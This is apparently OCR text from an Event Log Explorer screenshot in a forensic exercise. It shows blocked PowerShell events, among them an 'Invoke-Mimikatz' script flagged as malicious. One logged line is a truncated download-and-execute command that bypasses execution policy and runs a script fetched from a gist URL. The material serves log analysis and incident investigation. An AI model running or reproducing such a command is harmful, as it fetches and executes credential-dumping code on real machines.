 Untitled.elx - Event Log Explorer
File Database Tree View Event Advanced Window Help
<Load filter>
Filter button
Computers Tree
DESKTOP-I2OGNMO (local)
Log Files
Security (C:\Users\Josh\Desktop\Event Horizon\Logs\Security.
Microsoft-Windows-SystemDataArchiver%4Diagnostic (C:\Use
Internet Explorer (C:\Users\Josh\Desktop\Event Horizon\Logs
OpenSSH%4Admin (C:\Users\Josh\Desktop\Event Horizon\Log
System (C:\Users\Josh\Desktop\Event Horizon\Logs\System.e
Microsoft-Windows-PowerShell%4Admin (C:\Users\Josh\Deskt
Microsoft-Windows-PowerShell%4Operational (C:\Users\Josh\
Microsoft-Windows-PrintService%4Admin (C:\Users\Josh\Desk
Microsoft-Windows-RemoteDesktopServices-RdpCoreTS%4Op
Application (C:\Users\Josh\Desktop\Event Horizon\Logs\Applic
Microsoft-Windows-Security-Mitigations%4KernelMode (C:\Use
Microsoft-Windows-Windows Firewall With Advanced Security%
Microsoft-Windows-PowerShell%4Operational.evtx
Filtered: showing 9 of 149 event(s) NEW
Type Date Time Event Source Category User Computer
Warning 10/26/2020 9:39:51 PM 4100 Microsoft-Windows-Pc Executing Pipeline \S-1-5-21-1152959844-3 WIN-PTFPHFCRDJ0
Warning 10/26/2020 9:39:33 PM 4100 Microsoft-Windows-Pc Executing Pipeline \S-1-5-21-1152959844-3 WIN-PTFPHFCRDJ0
Warning 10/26/2020 10:58:30 AM 4100 Microsoft-Windows-Pc Executing Pipeline \S-1-5-21-1152959844-3 WIN-PTFPHFCRDJ0
Warning 10/26/2020 10:54:18 AM 4100 Microsoft-Windows-Pc Executing Pipeline \S-1-5-21-1152959844-3 WIN-PTFPHFCRDJ0
Warning 10/22/2020 5:06:59 PM 4100 Microsoft-Windows-Pc Executing Pipeline \S-1-5-21-1152959844-3 WIN-PTFPHFCRDJ0
Warning 10/22/2020 5:06:59 PM 4100 Microsoft-Windows-Pc Executing Pipeline \S-1-5-21-1152959844-3 WIN-PTFPHFCRDJ0
Warning 10/22/2020 5:06:59 PM 4100 Microsoft-Windows-Pc Executing Pipeline \S-1-5-21-1152959844-3 WIN-PTFPHFCRDJ0
Warning 10/22/2020 5:06:59 PM 4100 Microsoft-Windows-Pc Executing Pipeline \S-1-5-21-1152959844-3 WIN-PTFPHFCRDJ0
Warning 10/22/2020 5:06:59 PM 4100 Microsoft-Windows-Pc Executing Pipeline \S-1-5-21-1152959844-3 WIN-PTFPHFCRDJ0
Description
Error Message = At line:1 char:1
+ function Invoke-Mimikatz
+ ~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked
Fully Qualified Error ID = ScriptContainedMaliciousContent,
Context:
Severity = Warning
Host Name = ConsoleHost
Host Version = 5.1.17763.1
Host ID = b9c1b4df-8e46-4c7e-8691-af4dbca27453
Host Application = powershell -ep bypass -c iex(new-o
('https://gist.githubusercontent.com/phwRi7EUp/146c73e8
Engine Version = 5.1.17763.1
Runspace ID = 88aaf2d8-fc40-40bf-8912-af97dbf95e
Pipeline ID = 1
Command Name = Invoke-Expression
Command Type = Cmdlet
Script Name =
Command Path =
Sequence Number = 15
User = WIN-PTFPHFCRDJ0\user
Connected User =
Shell ID = Microsoft.PowerShell
User Data:
Description Data
Events: 149 Displayed: 9 Selected: 1
Level: Warning Keywords: None
User: S-1-5-21-1152959844-364545 Computer: WIN-PTFPHFCRDJ0
OpCode: On create calls
More Information: Event Log Online Help
Filter
Apply filter to:
Active event log view (File: C:\Users\Josh\Desktop\Event Horizon\Logs\Microsoft-Windc
Event log view(s) on your choice
Event types
Information
Warning
Error
Critical
Verbose
Audit Success
Audit Failure
Source: Exclude
Category: Exclude
User: Exclude
Computer: Exclude
Event ID(s):
4100 Exclude
Enter ID numbers and/or ID ranges, separated by comas, use exclamation mark to exclude criteria (e.g. 1-19,100,250-450!10,255)
Text in description:
RegExp Exclude
Filter by description params (for security event logs, e.g. Object\Object Name contains elex.exe)
New condition Delete condition Clear list
Name Operator Value
Date Time Separately
From: 12/28/2020 12:00:00 AM To: 12/28/2020 12:00:00 AM Exclude
Display event for the last 0 days 0 hours Exclude
Clear Load... Save... OK Cancel
Activate Window
Go to Settings to activ